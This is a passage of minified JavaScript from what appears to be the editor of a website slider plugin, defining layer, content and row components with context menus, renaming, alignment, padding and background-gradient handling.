s=this.getContextMenuItems();this.isActive||this.activate(),this.fragmentEditor.pointerManager.contextualBarActive.enableActiveForced(),i.onClose===r?i.onClose=this.onContextMenuBlur.bind(this):i.onClose=function(t){t.call(),this.onContextMenuBlur()}.bind(this,i.onClose),c.ContextMenu(t,s,i)},h.prototype.onContextMenuBlur=function(){this.fragmentEditor.pointerManager.contextualBarActive.disableActiveForced()},h.prototype.getContextMenuItems=function(){var t=[],i=this.getContextMenuCopySubItems(),s=this.getContextMenuPasteSubItems();if(i.length&&t.push({priority:60,label:n2_("Copy"),icon:"ssi_16 ssi_16--copy",items:i}),s.length&&t.push({priority:70,label:n2_("Paste"),icon:"ssi_16 ssi_16--paste",items:s}),this.group){for(var n={priority:50,label:n2_("Parent"),icon:"ssi_16 ssi_16--up",action:function(){this.group.activate(!0)}.bind(this),focus:function(){this.group.layer.addClass("n2_layer_context_menu_target")}.bind(this),blur:function(){this.group.layer.removeClass("n2_layer_context_menu_target")}.bind(this)},h=[],r=this.group,o=0;o<6&&r;o++)h.push({label:r.getLabel(),icon:r.getIcon(),action:function(){this.activate(!0)}.bind(r),focus:function(t){t.layer.addClass("n2_layer_context_menu_target")}.bind(this,r),blur:function(t){t.layer.removeClass("n2_layer_context_menu_target")}.bind(this,r)}),r=r.group;h.length&&(n.items=h),t.push(n)}return t},h.prototype.getContextMenuCopySubItems=function(){return[]},h.prototype.getContextMenuPasteSubItems=function(){var t=[];return this.fragmentEditor.clipboard.componentHasClipboard()&&t.push({label:n2_("Layer(s)"),icon:"ssi_16 ssi_16--layer",action:function(){this.fragmentEditor.clipboard.componentPaste(this)}.bind(this)}),t},h.prototype.syncShowOnDevice=function(t,i){this.getMode()===t&&((i=parseInt(i))?this._show():this._hide(),this.layer.triggerHandler("LayerShowChange",[t,i]),this.placement.current.triggerLayerResized())},h.prototype.triggerLayerResized=function(){if(this.container)for(var t=this.container.getSortedLayers(),i=0;i<t.length;i++)t[i].triggerLayerResized();this.placement.current.triggerLayerResized()},h})),c.d("ComponentCommonAbstract",["$","ComponentAbstract"],(function(){var t=c.$;function i(t,i,s){this.supports=this.supports||[],this.supports.push("PluginAnimatable"),this.isRenameAllowed=this.isRenameAllowed===r||this.isRenameAllowed,this.wraps={},this._lastClasses=!1,c.ComponentAbstract.prototype.constructor.call(this,t,i,s)}return i.prototype=Object.create(c.ComponentAbstract.prototype),i.prototype.constructor=i,i.getRegistryDataToFields=function(i){var s=i.fragmentEditor.editor.getAvailableDeviceModes(),n={id:t("#layerid"),uniqueclass:t("#layeruniqueclass"),desktopPortrait:t("#layershow-desktop-portrait"),tabletPortrait:t("#layershow-tablet-portrait"),mobilePortrait:t("#layershow-mobile-portrait"),zindex:t("#layerzindex"),class:t("#layerclass"),generatorvisible:t("#layergenerator-visible"),crop:t("#layercrop"),rotation:t("#layerrotation"),parallax:t("#layerparallax"),fontsize:t("#layerfont-size"),mouseenter:t("#layeronmouseenter"),click:t("#layeronclick"),mouseleave:t("#layeronmouseleave"),play:t("#layeronplay"),pause:t("#layeronpause"),stop:t("#layeronstop")};return n.desktopLandscape=t("#layershow-desktop-landscape"),n.tabletLandscape=t("#layershow-tablet-landscape"),n.mobileLandscape=t("#layershow-mobile-landscape"),i.fragmentEditor.editor.generator.registerField(n.class),i.fragmentEditor.editor.generator.registerField(n.generatorvisible),s.tabletPortrait||n.tabletPortrait.closest(".n2_field_radio__option").css("display","none"),s.mobilePortrait||n.mobilePortrait.closest(".n2_field_radio__option").css("display","none"),s.desktopLandscape||n.desktopLandscape.closest(".n2_field_radio__option").css("display","none"),s.tabletLandscape||n.tabletLandscape.closest(".n2_field_radio__option").css("display","none"),s.mobileLandscape||n.mobileLandscape.closest(".n2_field_radio__option").css("display","none"),n},i.prototype.hasUp=function(){return!0},i.prototype.up=function(e){e.stopImmediatePropagation(),this.group.activate(e)},i.prototype.addProperties=function(t){this.createProperty("id","",t,this),this.createProperty("uniqueclass",null,t,this),this.createProperty("generatorvisible","",t),this.createProperty("zindex",2,t),this.createProperty("class","",t),this.createProperty("crop","visible",t),this.createProperty("rotation",0,t),this.createProperty("parallax",0,t),c.ComponentAbstract.prototype.addProperties.call(this,t)},i.prototype.onBeforeStart=function(){this.isRenameAllowed&&(this.createProperty("name",this.getName(),this.layer),this.createProperty("nameSynced",1,this.layer))},i.prototype.hasTextScale=function(){return!0},i.prototype.hasResponsiveTools=function(){return!0},i.prototype.onContextResponsiveTools=function(i,s){this.isActive||this.activate();var n=c.ContextMenu(i,[{type:"raw",render:function(i){var s=t('<div class="n2_layer_contextual_responsive_tools"></div>').appendTo(i),h=t('<div class="n2_layer_contextual_responsive_tools__hide"><i class="ssi_16"></i></div>').toggleClass("n2_layer_contextual_responsive_tools__hide--hidden",!this.getRawProperty(this.getMode())).appendTo(s).on("click",function(){var t=this.getMode(),i=this.getProperty(t)?0:1;this.setProperty(t,i),h.toggleClass("n2_layer_contextual_responsive_tools__hide--hidden",!i)}.bind(this));if(this.hasTextScale()){var r=t('<div class="n2_layer_contextual_responsive_tools__text_scale"></div>').appendTo(s),o=this.fragmentEditor.layerOptions.currentForm.fontsize,a=this.getFontSize(),l=t("<div></div>").width("50px").appendTo(r),u=t('<input type="number" min="10" max="990" step="10">').on("change",(function(){o.val(this.value).trigger("change")})).width("26px").val(a).appendTo(r);t('<div class="n2_layer_contextual_responsive_tools__text_scale_percent">%</div>').appendTo(r),new c.UISlider(l,d({start:function(){this.fragmentEditor.pointerManager.disable(),n.lock()}.bind(this),stop:function(e,t){u.val(t.value).trigger("change"),this.fragmentEditor.pointerManager.enable(),n.unlock()}.bind(this),cancel:function(){this.fragmentEditor.pointerManager.enable(),n.unlock()}.bind(this),sliding:function(e,t){u.val(t.value).trigger("change")}.bind(this)},{min:30,max:120,step:10,value:a}))}}.bind(this)}],{forceLtr:!0,verticalAlign:"top",onClose:function(){s!==r&&s.call()}.bind(this)})},i.prototype.getContextMenuItems=function(){var t=c.ComponentAbstract.prototype.getContextMenuItems.call(this),i={desktopPortrait:n2_("Desktop"),desktopLandscape:n2_("Large desktop"),tabletPortrait:n2_("Tablet"),tabletLandscape:n2_("Large tablet"),mobilePortrait:n2_("Mobile"),mobileLandscape:n2_("Large mobile")},s=this.fragmentEditor.editor.getAvailableDeviceModes(),n=[],h=function(t,i){return{label:i,icon:"ssi_16 ssi_16--eye",action:function(s){return s.setData(r(t,i)),this.setProperty(t,0),!1}.bind(this)}}.bind(this),r=function(t,i){return{label:i,icon:"ssi_16 ssi_16--hide",action:function(s){return s.setData(h(t,i)),this.setProperty(t,1),!1}.bind(this)}}.bind(this);for(var o in s)s[o]&&(parseInt(this.getProperty(o))?n.push(h(o,i[o])):n.push(r(o,i[o])));return t.push({priority:57,label:n2_("Hide on"),icon:"ssi_16 ssi_16--hide",items:n}),t},i.prototype.getName=function(){return this.property.nameSynced?this.getDefaultName():this.property.name||this.getDefaultName()},i.prototype.editName=function(){this.activate(!1),new c.InlineTextEditor(this.layerTitleSpan[0],{onSave:function(t){this.rename(t,!0)}.bind(this),onCancel:function(){this.layerTitleSpan.text(this.getName())}.bind(this),onTab:function(e){for(var i=t(".n2_layer_navigation_list_layer__title_label_rename"),s=0;s<i.length;s++)if(this.$layerRowRename.is(i[s])){e.shiftKey?s--:s++;break}s<0?s=i.length-1:s>=i.length&&(s=0),i.eq(s).trigger("click")}.bind(this)})},i.prototype.rename=function(t,i){(this.property.nameSynced||i)&&(i&&(this.property.nameSynced=0),""===t&&(i&&(this.property.nameSynced=1),t=this.getDefaultName()),t=t.trim().substr(0,35),this.property.name!==t&&(this.property.name=t,this.$.trigger("layerRenamed",t)),this.layerTitleSpan.text(t),this===this.fragmentEditor.activeLayer&&this.fragmentEditor.layerWindow.setTitle(this))},i.prototype.getPlacement=function(){var t=this.layer.data("pm");return t!==r?t:"slide"===this.group.type?"absolute":"normal"},i.prototype._start=function(t){this.createRow();var i=this.layer.find("> .n2-ss-layer-mask");i.length&&(this.wraps.mask=i),this._synccrop(),this._syncrotation(),this._synczindex(),this.placement.start(),this.placement.setMode(this.getPlacement(),this.originalProperties),this.animations.init(),this.setGroup(this.group),this.fragmentEditor.$.triggerHandler("layerCreated",this),this.animations.load(),t&&this.$.triggerHandler("created"),this.afterStart(t)},i.prototype._createLayerListRow=function(i){c.ComponentAbstract.prototype._createLayerListRow.call(this,i),this.isRenameAllowed&&(this.$layerRowRename=t('<div class="n2_layer_navigation_list_layer__title_label_rename"><i class="ssi_16 ssi_16--rename"></i></div>').on("click",function(){c.WindowManager.actionPrevent("ComponentRowActivate"),this.editName()}.bind(this)).insertAfter(this.$layerRowIcon),nextend.tooltip.addElement(this.$layerRowRename,n2_("Rename"))),this.$layerRowIcon.attr("data-action","hide-show").on("click",this.toggleHideShow.bind(this)),nextend.tooltip.addElement(this.$layerRowIcon,n2_("Show/Hide in editor"))},i.prototype.updateAnimations=function(){c.LayerNavigationTimeline.get().layerWindowEditor.update(this),this.layerTitle.toggleClass("n2_layer_navigation_list_layer__title--has-animations",this.animations.hasAnimation())},i.prototype.createLayerAnimations=function(t,i){var s=[];if(this.animations){var n=this.layer[0],h=x(n,"animatableselector");h&&((n=n.querySelector(h)).relatedLayer=n);var r=new c.FrontendLayerAnimationManager(this,this.layer[0],n,this.fragmentEditor.editor.frontend.getPerspective());r.setLinear(this,this.fragmentEditor.editor.getDeviceMode(),t,i)&&s.push(r)}if(this.container)for(var o=this.container.getSortedLayers(),a=0;a<o.length;a++)s.push.apply(s,o[a].createLayerAnimations(t,i));return s},i.prototype.changeEditorMode=function(t){parseInt(this.property[t])?this._show():this._hide(),c.LayerDataStorage.prototype.changeEditorMode.call(this,t)},i.prototype._synccrop=function(){var t=this.getProperty("crop");if("auto"===t&&(t="hidden"),"mask"===t){t="hidden";var i=u();i.className="n2-ss-layer-mask n2-ss-layer-wrapper",this.addWrap("mask",i)}else this.removeWrap("mask"),this.layer.data("animatableselector",null);this.layer.css("overflow",t)},i.prototype._syncrotation=function(){c.MW.R(this.layer[0]).layerRotation=parseFloat(this.getProperty("rotation"))||0},i.prototype._synczindex=function(){var t=parseInt(this.getProperty("zindex"));isNaN(t)||2===t?this.layer.css("zIndex",""):this.layer.css("zIndex",""+t)},i.prototype._syncclass=function(){!1!==this._lastClasses&&this.layer.removeClass(this._lastClasses);var t=this.fragmentEditor.editor.generator.fill(this.getProperty("class"));t&&""!=t?(this.layer.addClass(t),this._lastClasses=t):this._lastClasses=!1},i.prototype.addWrap=function(i,s){if(this.wraps[i]===r){var n=t(s);switch(this.wraps[i]=n,i){case"mask":n.appendTo(this.layer),n.append(this.getContents()),this.layer.data("animatableselector",".n2-ss-layer-mask")}}return this.wraps[i]},i.prototype.removeWrap=function(t){if(this.wraps[t]!==r){switch(t){case"mask":this.layer.append(this.getContents())}this.wraps[t].remove(),delete this.wraps[t]}},i.prototype.getContextMenuCopySubItems=function(){var t=c.ComponentAbstract.prototype.getContextMenuCopySubItems.call(this);return this.isAnimatable&&this.animations.hasAnimation()&&t.push({label:n2_("Animation"),icon:"ssi_16 ssi_16--animation",action:function(){localStorage.setItem("layerAnimationCopied",JSON.stringify(this.animations.getData()))}.bind(this)}),t},i.prototype.getContextMenuPasteSubItems=function(){var t=c.ComponentAbstract.prototype.getContextMenuPasteSubItems.call(this);if(this.isAnimatable){var i=localStorage.getItem("layerAnimationCopied");null!==i&&t.push({label:n2_("Animation"),icon:"ssi_16 ssi_16--animation",action:function(){this.animations.loadData(JSON.parse(i))}.bind(this)})}return t},i.prototype.convertToNormal=function(){if("layer"===this.type||"row"===this.type){for(var t=this.fragmentEditor.mainContainer.mainContent,i=this.group;i;){if("content"===i.type||"col"===i.type){t=i;break}i=i.group}if(this.layer.css({position:"relative",width:"",left:"",top:""}),t!==this.group){var s=this.getIndex();t.container.insertLayerAt(this,0),this.onCanvasUpdate(s,t,0)}var n=this.placement.setMode("normal"),h=c.History.get().addValue(this,this.historyConvertPlacement,[]);h&&h.setValues({placement:"absolute",placementData:n},{placement:"normal"})}},i.prototype.convertToAbsolute=function(){if("layer"===this.type||"row"===this.type){this.getIndex(),this.group;var t=this.layer.width(),i=this.layer.height();c.History.get().startBatch();var s=this.placement.setMode("absolute"),n=c.History.get().addValue(this,this.historyConvertPlacement,[]);n&&n.setValues({placement:"normal",placementData:s},{placement:"absolute"}),c.History.get().addControl("skipForwardUndos"),"layer"===this.type&&this.item&&(this.item.needHeight||(i="auto")),this.placement.current._setPosition("center","middle",0,0,t,i,!1),c.History.get().endBatch()}},i.prototype.historyConvertPlacement=function(t){t.placementData&&this.layer.data(t.placementData),this.placement.setMode(t.placement),t.placementData&&this.placement.sync()},i})),c.d("Content",["$","ContentAbstract"],(function(){var t=c.$;function i(t,i,s){this.label=n2_("Content"),this.type="content",this.isRenameAllowed=!1,this.innerContainer="> .n2-ss-layer-content",this._defaults=d({verticalalign:"center",selfalign:"center"},this._defaults),this.localStyle=[{group:"normal",selector:"-inner",css:{}},{group:"hover",selector:"-inner:HOVER",css:{}}],c.ContentAbstract.prototype.constructor.call(this,t,i,s),this.placement.allow("default"),i.setMainContent(this)}return i.prototype=Object.create(c.ContentAbstract.prototype),i.prototype.constructor=i,i.getRegistryDataToFields=function(i){var s={maxwidth:t("#layercontent-maxwidth"),selfalign:t("#layercontent-selfalign"),padding:t("#layercontent-padding"),inneralign:t("#layercontent-inneralign"),verticalalign:t("#layercontent-verticalalign"),stylemode:t("#layerfields-content-background-mode"),bgcolor:t("#layercontent-background-color"),bgimage:t("#layercontent-background-image"),bgimagex:t("#layercontent-background-focus-x"),bgimagey:t("#layercontent-background-focus-y"),bgcolorgradient:t("#layercontent-background-gradient"),bgcolorgradientend:t("#layercontent-background-color-end"),opened:t("#layercontent-opened")};return i.initStyleMode("content",s.stylemode,[]),i.fragmentEditor.editor.generator.registerField(s.bgimage),i.fragmentEditor.editor.generator.registerField(s.bgcolor),i.fragmentEditor.editor.generator.registerField(s.bgcolorgradientend),s},i.prototype.getIcon=function(){return"ssi_16 ssi_16--content"},i.prototype.addProperties=function(t){c.ContentAbstract.prototype.addProperties.call(this,t),this.createDeviceProperty("selfalign",{desktopPortrait:this._defaults.selfalign||"inherit"},t)},i.prototype.getRootElement=function(){return this.layer},i.prototype.getBackgroundElement=function(){return this.layer},i.prototype.getPlacement=function(){return"default"},i.prototype._createLayer=function(){return t('<div class="n2-ss-layer n2-ss-content-empty"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content"></div></div>').attr("data-sstype",this.type)},i.prototype.createRow=function(){this.$content=this.layer.find(".n2-ss-layer-content:first"),this.addClassElement(this.layer),this.addClassElement(this.$content,"-inner"),this.container=new c.LayerContainer(this),this.container.setLayerContainerElement(this.$content),this._createLayerListRow();var i=t('<div class="n2_layer_navigation_list_layer__title_label_folder" data-action="open-close"><i class="ssi_16"></i></div>').on("click",this.switchOpened.bind(this)).prependTo(this.$rowLabel);nextend.tooltip.addElement(i,n2_("Open/Close")),this.container.$ul.appendTo(this.layerRow),this.readyDeferred.done(this._syncopened.bind(this))},i.prototype.create=function(){c.ContentAbstract.prototype.create.call(this),this._syncselfalign(),this._onReady()},i.prototype.load=function(t,i){c.ContentAbstract.prototype.load.call(this,t,i),this._syncselfalign(),this._onReady()},i.prototype.delete=function(){for(var t=this.container.getSortedLayers(),i=0;i<t.length;i++)t[i].delete()},i.prototype.remove=function(){this._delete()},i.prototype.update=function(){this.group.update()},i.prototype.onChildCountChange=function(){var t=this.container.getSortedLayers();this.layer.toggleClass("n2-ss-content-empty",0===t.length)},i.prototype.renderModeProperties=function(t){c.ContentAbstract.prototype.renderModeProperties.call(this,t),this._syncselfalign()},i.prototype._syncselfalign=function(){c.ComponentAbstract.selfAlignToStyle(this.layer,this.getProperty("selfalign")),this.update()},i.prototype.duplicate=function(t){},i})),c.d("ContentAbstract",["$","LayerContainer","ComponentCommonAbstract"],(function(){var t=c.$;function i(t,i,s){this._defaults=d({verticalalign:"center"},this._defaults),this._syncbgThrottled=NextendThrottle(this._syncbgThrottled,50),this.stylemode="",c.ComponentCommonAbstract.prototype.constructor.call(this,t,i,s)}return i.prototype=Object.create(c.ComponentCommonAbstract.prototype),i.prototype.constructor=i,i.prototype.addProperties=function(t){this.createProperty("opened",1,t,this),c.ComponentCommonAbstract.prototype.addProperties.call(this,t),this.createProperty("bgimage","",t),this.createProperty("bgimagex",50,t),this.createProperty("bgimagey",50,t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolor","00000000",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolorgradient","off",{"-hover":r},this,"stylemode"),t),this.createAdvancedProperty(new c.LayerAdvancedProperty("bgcolorgradientend","00000000",{"-hover":r},this,"stylemode"),t),this.createDeviceProperty("verticalalign",{desktopPortrait:this._defaults.verticalalign},t),this.createDeviceProperty("maxwidth",{desktopPortrait:0},t),this.createDeviceProperty("inneralign",{desktopPortrait:"inherit"},t),this.createDeviceProperty("padding",{desktopPortrait:"10|*|10|*|10|*|10|*|px"},t)},i.prototype.getBackgroundElement=function(){return this.$content},i.prototype.getPaddingElement=function(){return this.$content},i.prototype.create=function(t){c.ComponentCommonAbstract.prototype.create.apply(this,arguments),this.initUI(),this._syncverticalalign(),this._syncmaxwidth(),this._syncpadding(),this._syncinneralign(),this._syncbgThrottled()},i.prototype.load=function(t,i){c.ComponentCommonAbstract.prototype.load.call(this,t,i),this.initUI(),this._syncverticalalign(),this._syncmaxwidth(),this._syncpadding(),this._syncinneralign(),this._syncbgThrottled(),this.container.startWithExistingNodes(i)},i.prototype.initUI=function(){this.uiSpacing=new c.UISpacingPadding(this.getPaddingElement(),this.fragmentEditor,{stop:this.onSpacingStop.bind(this)}),this.editorUI.padding=this.uiSpacing.$handles,this.uiResizeNormal=new c.UIResizeNormal(this.layer,this.fragmentEditor,{stopMaxWidth:function(e,t){this.setProperty("maxwidth",t.value)}.bind(this)}),this.editorUI.normalSizing=this.uiResizeNormal.$handles},i.prototype.doubleClick=function(){t('[data-tab="layer"]').trigger("click")},i.prototype.onSpacingStop=function(i,s){var n=this.getPadding().split("|*|");for(var h in s.changed){var r=s.changed[h];switch(h){case"top":n[0]=Math.round(r);break;case"right":n[1]=Math.round(r);break;case"bottom":n[2]=Math.round(r);break;case"left":n[3]=Math.round(r)}}this.setProperty("padding",n.join("|*|")),t("#layercol-padding").data("field").insideChange(n.join("|*|"))},i.prototype.switchOpened=function(e){e.preventDefault(),c.WindowManager.actionPrevent("ComponentRowActivate"),this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")?this.setProperty("opened",1):this.setProperty("opened",0)},i.prototype._syncopened=function(){this.getProperty("opened")?(this.layerRow.removeClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display",""),this.layer.triggerHandler("opened")):(this.layerRow.addClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display","none"),this.layer.triggerHandler("closed"))},i.prototype.forceOpen=function(){this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")&&(this.layerRow.removeClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display",""),this.layer.triggerHandler("opened"))},i.prototype.removeForceOpen=function(){this.getProperty("opened")||this.layerRow.hasClass("n2_layer_navigation_list_layer--closed")||(this.layerRow.addClass("n2_layer_navigation_list_layer--closed"),this.container.$ul.css("display","none"),this.layer.triggerHandler("closed"))},i.prototype.getPadding=function(){return this.getProperty("padding")},i.prototype._syncpadding=function(){var t=this.getPadding().split("|*|"),i=t.pop(),s=t.join(i+" ")+i;this.getPaddingElement().css("padding",s),this.update(),this.uiSpacing&&this.uiSpacing.setOption("current",s)},i.prototype._syncmaxwidth=function(){var t=parseInt(this.getProperty("maxwidth"));t<=0||isNaN(t)?(this.layer.css("maxWidth","none"),this.uiResizeNormal.setMaxWidth(-1)):(this.layer.css("maxWidth",t+"px"),this.uiResizeNormal.setMaxWidth(t)),this.update()},i.prototype.getInnerAlign=function(){return this.getProperty("inneralign")},i.prototype._syncinneralign=function(){c.ComponentAbstract.innerAlignToStyle(this.$content,this.getInnerAlign()),this.refreshTextAlign(),this.update()},i.prototype.getVerticalAlign=function(){return this.getProperty("verticalalign")},i.prototype._syncverticalalign=function(){this.$content.css("justify-content",this.getVerticalAlign()),this.update()},i.prototype._syncbgimage=i.prototype._syncbgimagex=i.prototype._syncbgimagey=i.prototype._syncbgcolor=i.prototype._syncbgcolorgradient=i.prototype._syncbgcolorgradientend=i.prototype["_syncbgcolor-hover"]=i.prototype["_syncbgcolorgradient-hover"]=i.prototype["_syncbgcolorgradientend-hover"]=function(){this._syncbgThrottled()},i.prototype._syncbgThrottled=function(){var t="",i=this.fragmentEditor.editor.generator.fill(this.getProperty("bgimage"));if(""!==i){var s=parseInt(this.getProperty("bgimagex"));isFinite(s)||(s=50);var n=parseInt(this.getProperty("bgimagey"));isFinite(n)||(n=50),t+='--n2bgimage:URL("'+nextend.imageHelper.fixed(i)+'");',t+="background-position:50% 50%,"+s+"% "+n+"%;"}var h=this.fragmentEditor.editor.generator.fill(this.getProperty("bgcolor")),o=this.getProperty("bgcolorgradient"),a=this.fragmentEditor.editor.generator.fill(this.getProperty("bgcolorgradientend")),c=this.getBackgroundCSS(h,o,a,t)+t;this.addLocalStyle("normal","bgcolor",c);var l="",u=!1,d=this.getProperty("bgcolor-hover"),f=this.getProperty("bgcolorgradient-hover"),_=this.getProperty("bgcolorgradientend-hover");d!==r&&d!==h&&(u=!0),f!==r&&f!==o&&(u=!0),_!==r&&_!==a&&(u=!0),u&&(d===r&&(d=h),f===r&&(f=o),_===r&&(_=a),l=this.getBackgroundCSS(d,f,_,t)+t),this.addLocalStyle("hover","bgcolor",l)},i.prototype.getBackgroundCSS=function(t,i,s,n){if(0!==N2Color.hex2alpha(t)||"off"!==i&&0!==N2Color.hex2alpha(s))switch(i){case"horizontal":return"--n2bggradient:linear-gradient(to right, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"vertical":return"--n2bggradient:linear-gradient(to bottom, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"diagonal1":return"--n2bggradient:linear-gradient(45deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"diagonal2":return"--n2bggradient:linear-gradient(135deg, "+N2Color.hex2rgbaCSS(t)+" 0%,"+N2Color.hex2rgbaCSS(s)+" 100%);";case"off":default:return""!==n?"--n2bggradient: linear-gradient("+N2Color.hex2rgbaCSS(t)+", "+N2Color.hex2rgbaCSS(t)+");":"background-color:"+N2Color.hex2rgbaCSS(t)+";"}return""},i.prototype.getData=function(t){var i=c.ComponentCommonAbstract.prototype.getData.call(this,t);return t.layersIncluded&&(i.layers=this.container.getData(t)),i},i.prototype.onChildCountChange=function(){this.layer.toggleClass("n2-ss-content-empty",0===this.container.getLayerCount()),this.update()},i.prototype.renderModeProperties=function(t){c.ComponentCommonAbstract.prototype.renderModeProperties.call(this,t),this._syncverticalalign(),this._syncmaxwidth(),this._syncpadding(),this._syncinneralign()},i.prototype.getDroppable=function(){return this.layer.is(":visible")&&this.status!==c.ComponentAbstract.STATUS.HIDDEN?{$container:this.$content,layer:this,placement:"normal",axis:"y"}:"hidden"},i.prototype.getLLDroppable=function(t){if(this.getProperty("opened")){if("absolute"===t.placement.getType())return{$container:this.container.$ul,layer:this};if("normal"===t.placement.getType())switch(t.type){case"layer":case"row":return{$container:this.container.$ul,layer:this}}}return!1},i.prototype.getContents=function(){return this.$content},i.prototype.setPropertystylemode=function(t,i,s){this.stylemode=i,this.syncAdvancedField("bgcolor"),this.syncAdvancedField("bgcolorgradient"),this.syncAdvancedField("bgcolorgradientend")},i.prototype.onSyncFields=function(){this.fragmentEditor.layerOptions.updateField("stylemode",this.stylemode)},i.prototype.getContextMenuCopySubItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuCopySubItems.call(this);return t.push({label:n2_("Child layers"),icon:"ssi_16 ssi_16--layer",action:function(){this.fragmentEditor.clipboard.componentCopy(this)}.bind(this)}),t},i})),c.d("Layer",["$","ComponentCommonAbstract"],(function(){var t=c.$;function i(t,i,s){this.label=n2_("Layer"),this.type="layer",this.item=null,this.parent=!1,this.itemEditor=t.itemEditor,c.ComponentCommonAbstract.prototype.constructor.call(this,t,i,s),this.placement.allow("normal"),this.placement.allow("absolute")}return i.prototype=Object.create(c.ComponentCommonAbstract.prototype),i.prototype.constructor=i,i.prototype.getSubType=function(){return this.item.type},i.prototype.getLabel=function(){return this.item.getLabel()},i.prototype.hasTextScale=function(){return this.item.hasTextScale()},i.prototype.create=function(){c.ComponentCommonAbstract.prototype.create.apply(this,arguments),this._onReady()},i.prototype.load=function(t,i){c.ComponentCommonAbstract.prototype.load.call(this,t,i),this._onReady()},i.prototype.onBeforeStart=function(){var t=this.layer.find(".n2-ss-item");new(c[this.itemEditor.getItemClass(t.data("item"))])(t,this,this.itemEditor),new c.UICanvasItem(this.layer,{canvasUIManager:this.fragmentEditor.canvasUIManager,layer:this,$layer:this.layer}),this.item.needHeight&&this.layer.addClass("n2-ss-layer--need-height"),c.ComponentCommonAbstract.prototype.onBeforeStart.call(this)},i.prototype.doubleClick=function(){t('[data-related-tab="content"]').trigger("click"),this.item.itemEditor.focusFirst()},i.prototype.getDefaultName=function(){return this.item.getLabel()},i.prototype.getContent=function(){var i=this.layer,s=i.data("animatableselector");return s&&(i=t(i[0].querySelector(s))),i},i.prototype._createLayer=function(){return t('<div class="n2-ss-layer"></div>').attr("data-sstype",this.type)},i.prototype.createRow=function(){this._createLayerListRow()},i.prototype.activate=function(t,i){c.ComponentCommonAbstract.prototype.activate.call(this,t,i),this.item?this.item.activate(i):console.error("The layer do not have item on it!")},i.prototype.getHTML=function(t){var i=c.ComponentCommonAbstract.prototype.getHTML.call(this,t),s=this.item.getHTML(t);return i.attr("style",i.attr("style")+this.getStyleText()).append(s),i},i.prototype.getData=function(t){var i=c.ComponentCommonAbstract.prototype.getData.call(this,t);return t.itemsIncluded&&(i.item=this.item.getData()),i},i.prototype.getStyleText=function(){var t="",i=this.property.crop;return"auto"!==i&&"mask"!==i||(i="hidden"),t+="overflow:"+i+";"},i.prototype.getContents=function(){return this.item.$item},i.prototype.onSelfChange=function(){c.ComponentCommonAbstract.prototype.onSelfChange.call(this),this.item.setSelf(this.self.item)},i.prototype.getContextMenuItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuItems.call(this);return t.push({priority:55,label:n2_("Duplicate"),icon:"ssi_16 ssi_16--duplicate",action:this.duplicate.bind(this)}),t.push({priority:1e3,label:n2_("Delete"),icon:"ssi_16 ssi_16--delete",action:this.delete.bind(this),color:"red"}),t},i.prototype.getContextMenuCopySubItems=function(){var t=c.ComponentCommonAbstract.prototype.getContextMenuCopySubItems.call(this);return t.unshift({label:n2_("Layer"),icon:"ssi_16 ssi_16--layer",action:function(){this.fragmentEditor.clipboard.componentCopy(this)}.bind(this)}),t},i})),c.d("LayerAdvancedProperty","$",(function(){"use strict";function t(t,i,s,n,h){this.basename=t,this.def=i,this.modesDef=s,this.obj=n,this.propName=h}return t.prototype.getBaseName=function(){return this.basename},t.prototype.getNames=function(){var t={};for(var i in t[this.basename]=this.def,this.modesDef)t[this.basename+i]=this.modesDef[i];return t},t.prototype.getCurrentMode=function(){return this.obj[this.propName]},t.prototype.getName=function(){var t=this.getCurrentMode();return""!==t?this.basename+t:this.basename},t.prototype.getDefault=function(){var t=this.getCurrentMode();return""!==t?this.modesDef[t]:this.def},t.prototype.resetMode=function(t){if(this.propName===t){var i=this.getCurrentMode();if(""!==i){var s=this.obj.property[this.basename+i];this.obj.property[this.basename+i]=this.modesDef[i],this.obj.syncAdvancedField(this.basename),this.obj.render(this.basename+i,s,"manager")}}},t})),c.d("Row",["$","LayerContainer","ComponentCommonAbstract"],(function(){var t=c.$;function i(i,s,n){this.label=n2_("Row"),this.type="row",this._syncbgThrottled=NextendThrottle(this._syncbgThrottled,50),this.innerContainer="> .n2-ss-layer-row > .n2-ss-layer-row-inner",this.localStyle=[{group:"normal",selector:"-inner",css:{}},{group:"hover",selector:"-inner:HOVER",css:{}}],this.columnsField=t("#layerrow-columns").data("field"),this.refreshUI=NextendDeBounce(this.refreshUI,100),this.stylemode="",c.ComponentCommonAbstract.prototype.constructor.call(this,i,s,n),this.placement.allow("normal"),this.placement.allow("absolute")}return i.prototype=Object.create(c.ComponentCommonAbstract.prototype),i.prototype.constructor=i,i.getRegistryDataToFields=function(i){var s={padding:t("#layerrow-padding"),gutter:t("#layerrow-gutter"),fullwidth:t("#layerrow-fullwidth"),stretch:t("#layerrow-stretch"),wrapafter:t("#layerrow-wrap-after"),inneralign:t("#layerrow-inneralign"),href:t("#layerrow-href"),"href-target":t("#layerrow-href-target"),"aria-label":t("#layerrow-aria-label"),bgimage:t("#layerrow-background-image"),bgimagex:t("#layerrow-background-focus-x"),bgimagey:t("#layerrow-background-focus-y"),stylemode:t("#layerfields-row-background-mode"),bgcolor:t("#layerrow-background-color"),bgcolorgradient:t("#layerrow-background-gradient"),bgcolorgradientend:t("#layerrow-background-color-end"),borderwidth:t("#layerrow-border-width"),borderstyle:t("#layerrow-border-style"),bordercolor:t("#layerrow-border-color"),borderradius:t("#layerrow-border-radius"),boxshadow:t("#layerrow-boxshadow"),opened:t("#layerrow-opened")};return 